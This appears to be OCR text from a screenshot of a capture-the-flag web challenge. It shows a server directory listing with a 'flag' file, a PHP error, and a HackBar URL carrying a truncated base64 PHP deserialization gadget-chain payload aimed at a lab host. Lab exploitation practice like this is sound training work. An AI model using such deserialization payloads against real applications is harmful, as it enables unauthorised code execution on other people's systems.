 www-data bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Catchable fatal error: Method Proc01::__toString() must return a string value in /var/www/html/index.php on line 61
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 EditThisCookie Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://80.endpoint-0ab9abae98d643c2bcbe1767f9ebce97.dasc.buuoj.cn:81/?
b=Tzo1OiJTcGFjZSI6MTp7czo3OiIAKgBuYW1lIjtPOjY6IlByb2MwMSI6MTp7czo1OiJwYXJhbSI7Tzo3OiJHZXROYW1lIjoyOntzOjEyOiIAR2V0TmFtZQBhcHAiO08
k6MjA7czo0OiJmdW5jIjthOjI6e2k6MDtPOjU6Ikp1bml0IjoxOntzOjEyOiIASnVuaXQAanVkZ2UiO2I6MTt9aToxO3M6MToiZSI7fX1zOjc6IgAqAGFyZ3MiO3M6MTU
Enable POST
ADD HEADER